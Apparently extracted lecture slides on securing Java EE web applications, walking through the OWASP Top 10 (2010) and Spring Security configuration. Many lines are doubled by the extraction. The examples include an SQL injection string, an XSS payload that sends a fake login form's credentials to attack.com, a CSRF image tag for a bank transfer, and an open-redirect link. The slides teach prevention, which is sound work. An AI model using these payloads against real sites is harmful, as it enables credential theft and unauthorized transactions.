

# Securing Java EE Applications

Petr Křemen

petr.kremen@fel.cvut.cz

# OWASP Top 10, 2010 [2]



On the next slides:  $A =$  attacker,  $V =$  victim.

# OWASP

- Open Web Application Security Project
- [http://www.owasp.org](http://www.owasp.org/)
- Risk analysis, guidelines, tutorials, software for handling security in web applications properly.
- ESAPI
- Since 2002

# A1 Injection

**Vulnerability Vulnerability A** sends a text in **A** sends a text in the syntax of the targeted targeted interpreter to run interpreter to run an unintended an unintended (malicious) code. (malicious) code.

### **Prevention in Java EE Prevention in Java EE**

i. escaping manually, e.g. *preventing injection*  i. escaping manually, e.g. *preventing injection into Java –* Runtime.exec(), scripting lang~s. *into Java –* Runtime.exec(), scripting lang~s.

ii.by means of a safe API, e.g. *secure database*  ii.by means of a safe API, e.g. *secure database access* using : *access* using :

- $\bullet$  JDBC (SQL)  $\rightarrow$  PreparedStatement
- JPA (SQL,JPQL)  $\rightarrow$  bind parameters, criteria API criteria API

**Example** (SQL) **Example** (SQL) **A** sends: **A** sends:

```
http://ex.com/userList?id=' or '1'='1
http://ex.com/userList?id=' or '1'='1
```
The processing servlet executes the following DB query: The processing servlet executes the following DB query: String query = "SELECT \* FROM users WHERE uid=" + "'" + request.getParameter("id") + "'"; + "'" + request.getParameter("id") + "'";

# A2 Cross-Site Scripting (XSS)

### **Vulnerability Vulnerability**

**A** ensures a malicious script gets into **A** ensures a malicious script gets into the **V**'s browser. The script can e.g the **V**'s browser. The script can e.g steal the session, or perform redirect. steal the session, or perform redirect.

### **Prevention Prevention**

Escape/validate both server-Escape/validate both serverhandled (Java) and clienthandled (JavaScript) inputs

### **Example Example**

*Persistent* – a script code filled by **A** into a web form (e.g.discussion *Persistent* – a script code filled by **A** into a web form (e.g.discussion forum) gets into DB and **V** retrieves (and runs) it to the browser forum) gets into DB and **V** retrieves (and runs) it to the browser through normal application operation. through normal application operation.

#### *Non-persistent* – **A** prepares a malicious link *Non-persistent* – **A** prepares a malicious link

http://ex.com/search?q='/><hr/><br>Login:<br/><form http://ex.com/search?q='/><hr/><br>Login:<br/><form action='http://attack.com/saveStolenLogin'>Username:<input type=text action='http://attack.com/saveStolenLogin'>Username:<input type=text name=login></br>Password:<input type=text name=password><input name=login></br>Password:<input type=text name=password><input type=submit value=LOGIN></form></br>'<hr/ type=submit value=LOGIN></form></br>'<hr/ and sends it by email to **V**. Clicking the link inserts the JavaScript into and sends it by email to **V**. Clicking the link inserts the JavaScript into the **V**'s page asking **V** to provide his credentials to the malicious site. the **V**'s page asking **V** to provide his credentials to the malicious site.

# A3 Broken Authentication and Session Management

### **Vulnerability Vulnerability**

**A** uses flaws in **A** uses flaws in authentication or authentication or session management session management (exposed accounts, (exposed accounts, plain-text passwords, plain-text passwords, session ids) session ids)

### **Prevention in Java EE Prevention in Java EE**

- Use HTTPS for authentication and Use HTTPS for authentication and sensitive data exchange sensitive data exchange
- Use a security library (ESAPI, Spring Use a security library (ESAPI, Spring Sec., container sec.) Sec., container sec.)
- Force strong passwords Force strong passwords
- Hash all passwords Hash all passwords
- Bind session to more factors (IP) Bind session to more factors (IP)

### **Example Example**

- Sending a link to a friend with jsessionid in URL Sending a link to a friend with jsessionid in URL http://ex.com;jsessionid=2P0O5FF01... http://ex.com;jsessionid=2P0O5FF01...
- Inproper setup of a session timeout **A** can get to the authenticated Inproper setup of a session timeout **A** can get to the authenticated page on the computer where **V** forgot to log out and just closed the page on the computer where **V** forgot to log out and just closed the browser instead. browser instead.
- No/weak protection of sensitive data if password database is compromised, **A** reads plain-text passwords of users. compromised, **A** reads plain-text passwords of users.

# A4 Insecure Direct Object Reference

### **Vulnerability Vulnerability**

**A** is an authenticated user **A** is an authenticated user and changes a parameter and changes a parameter to access an object (s)he is to access an object (s)he is not authorized for. not authorized for.

### **Prevention in Java EE Prevention in Java EE**

- Check access by data-driven security Check access by data-driven security
- Use per user/session indirect object Use per user/session indirect object references – e.g. references – e.g.

AccessReferenceMap of ESAPI AccessReferenceMap of ESAPI

#### **Example Example**

**A** is an authenticated regular user being able to view/edit his/her user **A** is an authenticated regular user being able to view/edit his/her user details being stored as a record with id=3 in the db table users. details being stored as a record with id=3 in the db table users. Instead (s)he retrieves another record (s)he is not authorized for: Instead (s)he retrieves another record (s)he is not authorized for: http://ex.com/users?id=2 http://ex.com/users?id=2 The request is processed as The request is processed as PreparedStatement s = c.prepareStatement("SELECT \* PreparedStatement s = c.prepareStatement("SELECT \* FROM users WHERE id=?",...); FROM users WHERE id=?",...); s.setString(1,request.getParameter("id")); s.setString(1,request.getParameter("id")); … s.executeQuery(); … s.executeQuery();

# A5 Cross-Site Request Forgery

### **Vulnerability Vulnerability**

**A** creates a forged HTTP **A** creates a forged HTTP request and tricks **V** into request and tricks **V** into submitting it (image tags, submitting it (image tags, XSS) while authenticated. XSS) while authenticated.

### **Prevention in Java EE Prevention in Java EE**

Insert a unique token in a hidden Insert a unique token in a hidden field – the attacker will not be able to field – the attacker will not be able to guess it.

#### **Example Example**

**A** creates a forged request that transfers amount of money (amnt) to **A** creates a forged request that transfers amount of money (amnt) to the account of **A** (dest) the account of **A** (dest)

http://ex.com/transfer?amnt=1000&dest=123456 http://ex.com/transfer?amnt=1000&dest=123456 This request is embedded into an image tag on a page controled by **A** This request is embedded into an image tag on a page controled by **A** and visited by **V** who is tricked to click on it and visited by **V** who is tricked to click on it

<img src="http://ex.com/transfer? amnt=1000&dest=123456"/> amnt=1000&dest=123456"/>

# A6 Security Misconfiguration

### **Vulnerability Vulnerability**

**A** accesses default accounts, **A** accesses default accounts, unprotected files/directories, unprotected files/directories, exception stack traces to get exception stack traces to get knowledge about the system. knowledge about the system.

### **Prevention in Java EE Prevention in Java EE**

- keep your SW stack (OS, DB, app keep your SW stack (OS, DB, app server, libraries) up-to-date server, libraries) up-to-date
- scans/audits/tests to check that no scans/audits/tests to check that no resource turned unprotected, resource turned unprotected, stacktrace gets out on exception ...

### **Examples Examples**

• Application uses older version of library (e.g. Spring) having a security issue. In newer version the issue is fixed, but the application security issue. In newer version the issue is fixed, but the application is not updated to the newer version. is not updated to the newer version.

- Automatically installed admin console of application server and not Automatically installed admin console of application server and not removed providing access through default passwords removed providing access through default passwords
- Enabled directory listing allows **A** to download Java classes from the Enabled directory listing allows **A** to download Java classes from the server, reverse-engineer them and find security flaws of your app. server, reverse-engineer them and find security flaws of your app.
- The application returns stack trace on exception, revealing its internals to **A**. internals to **A**.

# A7 Insecure Cryptographic Storage

### **Vulnerability Vulnerability**

**A** typically doesn't break the **A** typically doesn't break the crypto. Instead, (s)he looks crypto. Instead, (s)he looks for plain-text keys, access for plain-text keys, access open channels transmitting open channels transmitting sensitive data, etc. sensitive data, etc.

### **Prevention in Java EE Prevention in Java EE**

- Encryption of offsite backups, Encryption of offsite backups, keeping encryption keys safe keeping encryption keys safe
- Hashing passwords with strong Hashing passwords with strong algorithms and salt. algorithms and salt.

### **Examples Examples**

● A backup of encrypted health records is stored together with the ● A backup of encrypted health records is stored together with the encryption key. **A** can steal both. encryption key. **A** can steal both.

● unsalted hashes – how quickly can you crack this MD5 hash ● unsalted hashes – how quickly can you crack this MD5 hash

ee3a51c1fb3e6a7adcc7366d263899a3 ee3a51c1fb3e6a7adcc7366d263899a3

(try e.g. http://www.md5decrypter.co.uk) (try e.g. [http://www.md5decrypter.co.uk\)](http://www.md5decrypter.co.uk/)

# More on Crypto

- Plain text
- Hashing
	- One-way function to a fixed-length string
		- Today e.g. **SHA256, RipeMD, WHIRLPOOL, SHA3**
	- (Unsalted) Hash (MD5, SHA)
		- $-MD5("wpa2") = "ee3a51c1fb3e6a7adcc7366d263899a3"$
		- Why not ? Look at the previous slide generally brute forced in 4 weeks
	- Salted hash (MD5, SHA)
		- MD5("wpa2"+"eb6d5c4b6a5d1b6cd1b62d1cb65cd9f5") = "4d4680be6836271ed251057b839aba1c"
		- Generally brute forced in 3000 years. Why ?

# A8 Failure to Restrict URL Access

### **Vulnerability Vulnerability**

**A** is an authenticated user. **A** is an authenticated user. (S)he changes the URL to a (S)he changes the URL to a priviliged page – similarly to priviliged page – similarly to A4. A4.

### **Prevention in Java EE Prevention in Java EE**

- Role-based security Role-based security
- Deny by default grant access to Deny by default grant access to selected resources selected resources
- Do not solve privileges by not Do not solve privileges by not showing hyperlinks – the pages showing hyperlinks – the pages will still be accessible will still be accessible

#### **Examples Examples**

● **A** is an authenticated regular non-admin user and issues request ● **A** is an authenticated regular non-admin user and issues request

http://ex.com/privilegedAdminPage <http://ex.com/privilegedAdminPage>

which navigates him to an admin-only page. which navigates him to an admin-only page.

# A9 Insufficient Transport Layer Protection

### **Vulnerability Vulnerability**

**A** monitors the traffic **A** monitors the traffic between the server between the server and **V** if not and **V** if not encrypted, or poorly encrypted, or poorly encrypted . encrypted .

### **Prevention in Java EE Prevention in Java EE**

- Require SSL for all sensitive pages Require SSL for all sensitive pages
- Set 'secure' flag on all sensitive cookies Set 'secure' flag on all sensitive cookies
- Ensure valid, not expired, not revoked Ensure valid, not expired, not revoked certificate certificate
- Check SSL for other backend Check SSL for other backend connections. connections.

### **Examples Examples**

● A site doesn't use SSL for all pages requiring authentication. **A** ● A site doesn't use SSL for all pages requiring authentication. **A** monitors network traffic and observes **V**'s session cookie. monitors network traffic and observes **V**'s session cookie.

- A site uses improperly configured SSL certificate. If user gets used A site uses improperly configured SSL certificate. If user gets used to accept untrusted certificate, they are often beaten by a phishing to accept untrusted certificate, they are often beaten by a phishing attack offering them a similarly looking site without valid certificate. attack offering them a similarly looking site without valid certificate. User sends his/her credentials to this – malicious – site. User sends his/her credentials to this – malicious – site.
- Application doesn't use SSL for other communication, like DB. Application doesn't use SSL for other communication, like DB.

# A10 Unvalidated Redirects and Forwards

### **Vulnerability Vulnerability**

**A** tricks **V** to click a **A** tricks **V** to click a link performing link performing unvalidated unvalidated redirect/forward that redirect/forward that might take **V** into a might take **V** into a malicious site looking malicious site looking similar (phishing) similar (phishing)

### **Prevention in Java EE Prevention in Java EE**

- Avoid redirects/forwards Avoid redirects/forwards
- … if not possible, don't involve user … if not possible, don't involve user supplied parameters in calculating the supplied parameters in calculating the redirect destination. redirect destination.
- … if not possible, check the supplied … if not possible, check the supplied values before constructing URL. values before constructing URL.

### **Example Example**

● **A** makes **V** click on ● **A** makes **V** click on

http://ex.com/redirect.jsp?url=malicious.com <http://ex.com/redirect.jsp?url=malicious.com> which passes url parameter to JSP page redirect.jsp that finally which passes url parameter to JSP page redirect.jsp that finally redirects to malicious.com. redirects to malicious.com.

# Web Application Vulnerabilities



*Top 10 web application vulnerabilities for 2006 – taken from [1]*

# Security for Java EE

- ESAPI
	- https://www.owasp.org/index.php/Category:OWASP Enterprise Security API
- JAAS
	- <http://docs.oracle.com/javase/6/docs/technotes/guides/security>
- Spring Security
	- <http://static.springsource.org/spring-security/site>
- Apache Shiro
	- [http://shiro.apache.org](http://shiro.apache.org/)

# Spring Security

- formerly Acegi Security
- secures
	- web requests and access at the URL
	- method invocation (through AOP)
- authentication and authorization

# Spring Security Modules

- **ACL** domain object security by **A**ccess **C**ontrol **L**ists
- **CAS** (Central Authentication Service) client
- **Configuration** Spring Security XML namespace
- Core Essential Spring Security Library
- LDAP Support for LDAP authentication
- **OpenID** Integration with OpenID (decentralized login)
- **Tag Library** JSP tags for view-level security
- Web Spring Security's filter-based web security support



For web applications

# Securing Web Requests

Name of

a Spring

automati

created

bean, that is

cally

- Prevent users access unauthorized URLs
- Force HTTPs for some URLs
- First step: declare a servlet filter in web. xml:

#### <filter>

<filter-name>springSecurityFilterChain</filter-name>  $<$ filter-class>

**org.springframework.web.filter.DelegatingFilterProxy**  $\langle$ filter-class>

</filter>



# Basic Security Setup

• Basic security setup in app-security.xml:

<http auto-config="true">

```
<intercept-url pattern="/**"access="ROLE REGULAR"/>
</http>
```
- These lines automatically setup
	- a filter chain delegated from springSecurityFilterChain.
	- a login page
	- a HTTP basic authentication
	- logout functionality session invalidation

# Customizing Security Setup

#### • Defining custom login form: <http auto-config="true"> **<formlogin**  login-processing-url="/static/j spring security check" **loginpage="/login"**  authentication-failure-url="/login?login error= $t$ " <intercept-url pattern="/\*\*"access="ROLE REGULAR"/> </http> Where to redirect on login failure Where is the login page Where the login page is submitted to • ... for a custom JSP login page: whenticate users <spring:url var="authUrl" value="/static/j\_spring\_security\_check"/>

<form method="post" action="\${authUrl}"> … <input id="username\_or\_email" name="**j\_username**" type="text"/> … <input id="password" name="**j\_password**" type="password" /> … <input id="remember\_me" name="**\_spring\_security\_remember\_me**" type="checkbox"/> … <input name="**commit**" type="submit" value="SignIn"/>

</form>

# Intercepting Requests & HTTPS

• Intercept-url rules are evaluated top-bottom; it is possible to use various SpEL expressions in the access attribute (e.g. hasRole, hasAnyRole, hasIpAddress)

```
• <http auto-config="true" use-expressions="true">
     \texttt{Cintercept} \texttt{-url}pattern="/admin/**" 
         access="ROLE_ADM" 
         requireschannel="https"/>
     <intercept-url pattern="/user/**" access="ROLE USR"/>
     \texttt{Cintercept} - \texttt{url}pattern="/usermanagement/**"
         access="hasAnyRole('ROLE_MGR','ROLE_ADM')"/>
     \texttt{Cintercept-url}pattern="/**"
         access="hasRole('ROLE_ADM') and 
  hasIpAddress('192.168.1.2')"/>
  </http>
                                                         Allows SpEL
                                                  Forces HTTPS
```
# Securing View-level elements

- JSP
	- Spring Security ships with a small JSP tag library for access control:

<%@ taglibprefix="security" uri="<http://www.springframework.org/security/tags>"%>

- JSF
	- Integrated using Facelet tags, see

<http://static.springsource.org/spring-webflow/docs/2.2.x/reference/html/ch13s09.html>

# Authentication

- In-memory
- JDBC
- LDAP
- OpenID
- CAS
- X.509 certificates
- JAAS

# Securing Methods



**Example** 

**@Secured("ROLE\_ADM","ROLE\_MGR")** public void addUser(String id, String name) {

... }

# Ensuring Data Security

<global-method-security pre-post-annotations="enabled"/> **@PreAuthorize("(hasRole('ROLE\_MGR') AND hasIpAddress('192.168.1.2')") @PostFilter("filterObject.owner.username == principal.name")** public List<Account> getAccountsForQurrentUser() { … } @PreAuthorize @PostAuthorize @PostFilter @PreFilter Authorizes method execution only for managers coming from given IP. Returns only those accounts in the return list that are owned by currently logged user

### Resources

#### [1] OWASP Top 10, 2007

[http://www.owasp.org/images/e/e8/OWASP\\_Top\\_10\\_2007.pdf,](http://www.owasp.org/images/e/e8/OWASP_Top_10_2007.pdf) cit. 11.12.2012

#### [2] OWASP Top 10, 2010

[http://owasptop10.googlecode.com/files/OWASP%20Top%2010%20-%202010.pdf,](http://owasptop10.googlecode.com/files/OWASP%20Top%2010%20-%202010.pdf) cit. 11.12.2012

#### [3]Pierre – Hugues Charbonneau. Top 10 Causes of Java EE Enterprise Performance Problem,

<http://java.dzone.com/articles/top-10-causes-java-ee>, cit. 11.12.2012

#### [4]Craig Walls. Spring in Action. Manning 2011